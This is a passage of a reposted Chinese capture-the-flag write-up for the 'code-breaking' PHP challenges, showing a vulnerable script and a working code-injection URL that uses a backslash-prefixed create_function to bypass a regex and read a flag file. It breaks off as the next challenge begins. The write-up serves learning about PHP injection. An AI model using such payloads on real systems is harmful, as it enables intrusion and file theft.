code-breaking writeup
转载
dengzhasong7076 于 2018-11-25 22:17:00 发布 242 收藏
文章标签： php 运维
原文链接：http://www.cnblogs.com/iamstudy/articles/code_breaking_writeup.html
版权
感谢P师傅做的题目，https://code-breaking.com/
easy - function
环境: php 7.2.12、apache 2.4.25
<?php
$action = $_GET['action'] ?? '';
$arg = $_GET['arg'] ?? '';

if(preg_match('/^[a-z0-9_]*$/isD', $action)) {
    show_source(__FILE__);
} else {
    $action('', $arg);
}
这个就是需要去寻找一些危险函数，create_function比较符合，在php7.2是废除，第一次看的时候还以为是移除，后面看了一下内核，发现还在.
然后通过fuzz出来函数前\绕过正则
http://51.158.75.42:8087/?action=%5ccreate_function&arg=2;}var_dump(file_get_contents(%22/var/www/flag_h0w2
easy - pcrewaf
php 7.1.24、apache